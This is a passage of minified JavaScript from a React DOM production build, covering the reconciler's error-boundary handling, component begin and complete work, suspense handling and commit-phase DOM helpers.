sf(e,t,n){n=at(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jo||(jo=!0,Ni=r),vi(e,t)},n}function uf(e,t,n){n=at(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){vi(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){vi(e,t),typeof r!="function"&&(Ot===null?Ot=new Set([this]):Ot.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Du(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _m;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Dm.bind(null,e,t,n),t.then(e,e))}function Fu(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function $u(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=at(-1,1),t.tag=2,Ut(n,t,1))),n.lanes|=1),e)}var Cm=mt.ReactCurrentOwner,Le=!1;function xe(e,t,n,r){t.child=e===null?Mc(t,null,n,r):Rn(t,e.child,n,r)}function Au(e,t,n,r,o){n=n.render;var l=t.ref;return Cn(t,o),r=ws(e,t,n,r,l,o),n=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&n&&ss(t),t.flags|=1,xe(e,t,r,o),t.child)}function Bu(e,t,n,r,o){if(e===null){var l=n.type;return typeof l=="function"&&!Ts(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,af(e,t,l,r,o)):(e=so(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&o)){var i=l.memoizedProps;if(n=n.compare,n=n!==null?n:dr,n(i,r)&&e.ref===t.ref)return pt(e,t,o)}return t.flags|=1,e=It(l,r),e.ref=t.ref,e.return=t,t.child=e}function af(e,t,n,r,o){if(e!==null){var l=e.memoizedProps;if(dr(l,r)&&e.ref===t.ref)if(Le=!1,t.pendingProps=r=l,(e.lanes&o)!==0)e.flags&131072&&(Le=!0);else return t.lanes=e.lanes,pt(e,t,o)}return yi(e,t,n,r,o)}function cf(e,t,n){var r=t.pendingProps,o=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},V(vn,Oe),Oe|=n;else{if(!(n&1073741824))return e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,V(vn,Oe),Oe|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,V(vn,Oe),Oe|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,V(vn,Oe),Oe|=r;return xe(e,t,o,n),t.child}function ff(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function yi(e,t,n,r,o){var l=Te(n)?Zt:ye.current;return l=Nn(t,l),Cn(t,o),n=ws(e,t,n,r,l,o),r=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&r&&ss(t),t.flags|=1,xe(e,t,n,o),t.child)}function Wu(e,t,n,r,o){if(Te(n)){var l=!0;ko(t)}else l=!1;if(Cn(t,o),t.stateNode===null)oo(e,t),lf(t,n,r),gi(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,s=t.memoizedProps;i.props=s;var u=i.context,a=n.contextType;typeof a=="object"&&a!==null?a=Qe(a):(a=Te(n)?Zt:ye.current,a=Nn(t,a));var m=n.getDerivedStateFromProps,d=typeof m=="function"||typeof i.getSnapshotBeforeUpdate=="function";d||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==r||u!==a)&&Mu(t,i,r,a),kt=!1;var h=t.memoizedState;i.state=h,Po(t,r,i,o),u=t.memoizedState,s!==r||h!==u||Re.current||kt?(typeof m=="function"&&(hi(t,n,m,r),u=t.memoizedState),(s=kt||Iu(t,n,s,r,h,u,a))?(d||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=a,r=s):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Fc(e,t),s=t.memoizedProps,a=t.type===t.elementType?s:Ye(t.type,s),i.props=a,d=t.pendingProps,h=i.context,u=n.contextType,typeof u=="object"&&u!==null?u=Qe(u):(u=Te(n)?Zt:ye.current,u=Nn(t,u));var S=n.getDerivedStateFromProps;(m=typeof S=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==d||h!==u)&&Mu(t,i,r,u),kt=!1,h=t.memoizedState,i.state=h,Po(t,r,i,o);var k=t.memoizedState;s!==d||h!==k||Re.current||kt?(typeof S=="function"&&(hi(t,n,S,r),k=t.memoizedState),(a=kt||Iu(t,n,a,r,h,k,u)||!1)?(m||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,k,u),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,k,u)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=k),i.props=r,i.state=k,i.context=u,r=a):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return wi(e,t,n,r,l,o)}function wi(e,t,n,r,o,l){ff(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Nu(t,n,!1),pt(e,t,l);r=t.stateNode,Cm.current=t;var s=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=Rn(t,e.child,null,l),t.child=Rn(t,null,s,l)):xe(e,t,s,l),t.memoizedState=r.state,o&&Nu(t,n,!0),t.child}function df(e){var t=e.stateNode;t.pendingContext?Pu(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Pu(e,t.context,!1),hs(e,t.containerInfo)}function Vu(e,t,n,r,o){return Ln(),as(o),t.flags|=256,xe(e,t,n,r),t.child}var Si={dehydrated:null,treeContext:null,retryLane:0};function ki(e){return{baseLanes:e,cachePool:null,transitions:null}}function pf(e,t,n){var r=t.pendingProps,o=J.current,l=!1,i=(t.flags&128)!==0,s;if((s=i)||(s=e!==null&&e.memoizedState===null?!1:(o&2)!==0),s?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),V(J,o&1),e===null)return pi(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,l?(r=t.mode,l=t.child,i={mode:"hidden",children:i},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=i):l=Zo(i,r,0,null),e=Xt(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=ki(n),t.memoizedState=Si,e):_s(t,i));if(o=e.memoizedState,o!==null&&(s=o.dehydrated,s!==null))return Em(e,t,i,r,s,o,n);if(l){l=r.fallback,i=t.mode,o=e.child,s=o.sibling;var u={mode:"hidden",children:r.children};return!(i&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=It(o,u),r.subtreeFlags=o.subtreeFlags&14680064),s!==null?l=It(s,l):(l=Xt(l,i,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,i=e.child.memoizedState,i=i===null?ki(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},l.memoizedState=i,l.childLanes=e.childLanes&~n,t.memoizedState=Si,r}return l=e.child,e=l.sibling,r=It(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function _s(e,t){return t=Zo({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Qr(e,t,n,r){return r!==null&&as(r),Rn(t,e.child,null,n),e=_s(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Em(e,t,n,r,o,l,i){if(n)return t.flags&256?(t.flags&=-257,r=Tl(Error(P(422))),Qr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,o=t.mode,r=Zo({mode:"visible",children:r.children},o,0,null),l=Xt(l,o,i,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&Rn(t,e.child,null,i),t.child.memoizedState=ki(i),t.memoizedState=Si,l);if(!(t.mode&1))return Qr(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var s=r.dgst;return r=s,l=Error(P(419)),r=Tl(l,r,void 0),Qr(e,t,i,r)}if(s=(i&e.childLanes)!==0,Le||s){if(r=ae,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|i)?0:o,o!==0&&o!==l.retryLane&&(l.retryLane=o,dt(e,o),qe(r,e,o,-1))}return Rs(),r=Tl(Error(P(421))),Qr(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Fm.bind(null,e),o._reactRetry=t,null):(e=l.treeContext,ze=jt(o.nextSibling),Ie=t,Y=!0,Je=null,e!==null&&(Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,st=e.id,ut=e.overflow,qt=t),t=_s(t,r.children),t.flags|=4096,t)}function Hu(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),mi(e.return,t,n)}function jl(e,t,n,r,o){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=o)}function mf(e,t,n){var r=t.pendingProps,o=r.revealOrder,l=r.tail;if(xe(e,t,r.children,n),r=J.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Hu(e,n,t);else if(e.tag===19)Hu(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(V(J,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&No(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),jl(t,!1,o,n,l);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&No(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}jl(t,!0,n,null,l);break;case"together":jl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function oo(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function pt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),en|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(P(153));if(t.child!==null){for(e=t.child,n=It(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=It(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Pm(e,t,n){switch(t.tag){case 3:df(t),Ln();break;case 5:$c(t);break;case 1:Te(t.type)&&ko(t);break;case 4:hs(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;V(Co,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(V(J,J.current&1),t.flags|=128,null):n&t.child.childLanes?pf(e,t,n):(V(J,J.current&1),e=pt(e,t,n),e!==null?e.sibling:null);V(J,J.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return mf(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),V(J,J.current),r)break;return null;case 22:case 23:return t.lanes=0,cf(e,t,n)}return pt(e,t,n)}var hf,xi,gf,vf;hf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};xi=function(){};gf=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Gt(ot.current);var l=null;switch(n){case"input":o=Hl(e,o),r=Hl(e,r),l=[];break;case"select":o=q({},o,{value:void 0}),r=q({},r,{value:void 0}),l=[];break;case"textarea":o=Gl(e,o),r=Gl(e,r),l=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=wo)}Xl(n,r);var i;n=null;for(a in o)if(!r.hasOwnProperty(a)&&o.hasOwnProperty(a)&&o[a]!=null)if(a==="style"){var s=o[a];for(i in s)s.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else a!=="dangerouslySetInnerHTML"&&a!=="children"&&a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(lr.hasOwnProperty(a)?l||(l=[]):(l=l||[]).push(a,null));for(a in r){var u=r[a];if(s=o!=null?o[a]:void 0,r.hasOwnProperty(a)&&u!==s&&(u!=null||s!=null))if(a==="style")if(s){for(i in s)!s.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&s[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(l||(l=[]),l.push(a,n)),n=u;else a==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,s=s?s.__html:void 0,u!=null&&s!==u&&(l=l||[]).push(a,u)):a==="children"?typeof u!="string"&&typeof u!="number"||(l=l||[]).push(a,""+u):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&(lr.hasOwnProperty(a)?(u!=null&&a==="onScroll"&&Q("scroll",e),l||s===u||(l=[])):(l=l||[]).push(a,u))}n&&(l=l||[]).push("style",n);var a=l;(t.updateQueue=a)&&(t.flags|=4)}};vf=function(e,t,n,r){n!==r&&(t.flags|=4)};function Hn(e,t){if(!Y)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ge(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Nm(e,t,n){var r=t.pendingProps;switch(us(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ge(t),null;case 1:return Te(t.type)&&So(),ge(t),null;case 3:return r=t.stateNode,Tn(),K(Re),K(ye),vs(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Vr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Je!==null&&(Ti(Je),Je=null))),xi(e,t),ge(t),null;case 5:gs(t);var o=Gt(vr.current);if(n=t.type,e!==null&&t.stateNode!=null)gf(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(P(166));return ge(t),null}if(e=Gt(ot.current),Vr(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[nt]=t,r[hr]=l,e=(t.mode&1)!==0,n){case"dialog":Q("cancel",r),Q("close",r);break;case"iframe":case"object":case"embed":Q("load",r);break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],r);break;case"source":Q("error",r);break;case"img":case"image":case"link":Q("error",r),Q("load",r);break;case"details":Q("toggle",r);break;case"input":bs(r,l),Q("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Q("invalid",r);break;case"textarea":tu(r,l),Q("invalid",r)}Xl(n,l),o=null;for(var i in l)if(l.hasOwnProperty(i)){var s=l[i];i==="children"?typeof s=="string"?r.textContent!==s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",s]):typeof s=="number"&&r.textContent!==""+s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",""+s]):lr.hasOwnProperty(i)&&s!=null&&i==="onScroll"&&Q("scroll",r)}switch(n){case"input":zr(r),eu(r,l,!0);break;case"textarea":zr(r),nu(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=wo)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ha(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[nt]=t,e[hr]=r,hf(e,t,!1,!1),t.stateNode=e;e:{switch(i=Jl(n,r),n){case"dialog":Q("cancel",e),Q("close",e),o=r;break;case"iframe":case"object":case"embed":Q("load",e),o=r;break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],e);o=r;break;case"source":Q("error",e),o=r;break;case"img":case"image":case"link":Q("error",e),Q("load",e),o=r;break;case"details":Q("toggle",e),o=r;break;case"input":bs(e,r),o=Hl(e,r),Q("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=q({},r,{value:void 0}),Q("invalid",e);break;case"textarea":tu(e,r),o=Gl(e,r),Q("invalid",e);break;default:o=r}Xl(n,o),s=o;for(l in s)if(s.hasOwnProperty(l)){var u=s[l];l==="style"?Ga(e,u):l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&Qa(e,u)):l==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&ir(e,u):typeof u=="number"&&ir(e,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(lr.hasOwnProperty(l)?u!=null&&l==="onScroll"&&Q("scroll",e):u!=null&&Gi(e,l,u,i))}switch(n){case"input":zr(e),eu(e,r,!1);break;case"textarea":zr(e),nu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Dt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?Sn(e,!!r.multiple,l,!1):r.defaultValue!=null&&Sn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=wo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ge(t),null;case 6:if(e&&t.stateNode!=null)vf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(P(166));if(n=Gt(vr.current),Gt(ot.current),Vr(t)){if(r=t.stateNode,n=t.memoizedProps,r[nt]=t,(l=r.nodeValue!==n)&&(e=Ie,e!==null))switch(e.tag){case 3:Wr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[nt]=t,t.stateNode=r}return ge(t),null;case 13:if(K(J),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Y&&ze!==null&&t.mode&1&&!(t.flags&128))zc(),Ln(),t.flags|=98560,l=!1;else if(l=Vr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(P(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(P(317));l[nt]=t}else Ln(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ge(t),l=!1}else Je!==null&&(Ti(Je),Je=null),l=!0;if(!l)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||J.current&1?se===0&&(se=3):Rs())),t.updateQueue!==null&&(t.flags|=4),ge(t),null);case 4:return Tn(),xi(e,t),e===null&&pr(t.stateNode.containerInfo),ge(t),null;case 10:return ds(t.type._context),ge(t),null;case 17:return Te(t.type)&&So(),ge(t),null;case 19:if(K(J),l=t.memoizedState,l===null)return ge(t),null;if(r=(t.flags&128)!==0,i=l.rendering,i===null)if(r)Hn(l,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=No(e),i!==null){for(t.flags|=128,Hn(l,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,i=l.alternate,i===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=i.childLanes,l.lanes=i.lanes,l.child=i.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=i.memoizedProps,l.memoizedState=i.memoizedState,l.updateQueue=i.updateQueue,l.type=i.type,e=i.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return V(J,J.current&1|2),t.child}e=e.sibling}l.tail!==null&&re()>Un&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304)}else{if(!r)if(e=No(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Hn(l,!0),l.tail===null&&l.tailMode==="hidden"&&!i.alternate&&!Y)return ge(t),null}else 2*re()-l.renderingStartTime>Un&&n!==1073741824&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304);l.isBackwards?(i.sibling=t.child,t.child=i):(n=l.last,n!==null?n.sibling=i:t.child=i,l.last=i)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=re(),t.sibling=null,n=J.current,V(J,r?n&1|2:n&1),t):(ge(t),null);case 22:case 23:return Ls(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Oe&1073741824&&(ge(t),t.subtreeFlags&6&&(t.flags|=8192)):ge(t),null;case 24:return null;case 25:return null}throw Error(P(156,t.tag))}function Lm(e,t){switch(us(t),t.tag){case 1:return Te(t.type)&&So(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Tn(),K(Re),K(ye),vs(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return gs(t),null;case 13:if(K(J),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(P(340));Ln()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return K(J),null;case 4:return Tn(),null;case 10:return ds(t.type._context),null;case 22:case 23:return Ls(),null;case 24:return null;default:return null}}var Kr=!1,ve=!1,Rm=typeof WeakSet=="function"?WeakSet:Set,j=null;function gn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){b(e,t,r)}else n.current=null}function _i(e,t,n){try{n()}catch(r){b(e,t,r)}}var Qu=!1;function Tm(e,t){if(ii=go,e=kc(),is(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch(g){n=null;break e}var i=0,s=-1,u=-1,a=0,m=0,d=e,h=null;t:for(;;){for(var S;d!==n||o!==0&&d.nodeType!==3||(s=i+o),d!==l||r!==0&&d.nodeType!==3||(u=i+r),d.nodeType===3&&(i+=d.nodeValue.length),(S=d.firstChild)!==null;)h=d,d=S;for(;;){if(d===e)break t;if(h===n&&++a===o&&(s=i),h===l&&++m===r&&(u=i),(S=d.nextSibling)!==null)break;d=h,h=d.parentNode}d=S}n=s===-1||u===-1?null:{start:s,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(si={focusedElem:e,selectionRange:n},go=!1,j=t;j!==null;)if(t=j,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,j=e;else for(;j!==null;){t=j;try{var k=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(k!==null){var x=k.memoizedProps,N=k.memoizedState,f=t.stateNode,c=f.getSnapshotBeforeUpdate(t.elementType===t.type?x:Ye(t.type,x),N);f.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(P(163))}}catch(g){b(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,j=e;break}j=t.return}return k=Qu,Qu=!1,k}function nr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var l=o.destroy;o.destroy=void 0,l!==void 0&&_i(t,n,l)}o=o.next}while(o!==r)}}function Xo(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ci(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function yf(e){var t=e.alternate;t!==null&&(e.alternate=null,yf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[nt],delete t[hr],delete t[ci],delete t[dm],delete t[pm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function wf(e){return e.tag===5||e.tag===3||e.tag===4}function Ku(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||wf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ei(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=wo));else if(r!==4&&(e=e.child,e!==null))for(Ei(e,t,n),e=e.sibling;e!==null;)Ei(e,t,n),e=e.sibling}function Pi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Pi(e,t,n),e=e.sibling;e!==null;)Pi(e,t,n),e=e.sibling}var fe=null,Xe=!1;function wt(e,t,n){for(n=n.child;n!==null;)Sf(e,t,n),n=n.sibling}function Sf(e,t,n){if(rt&&typeof 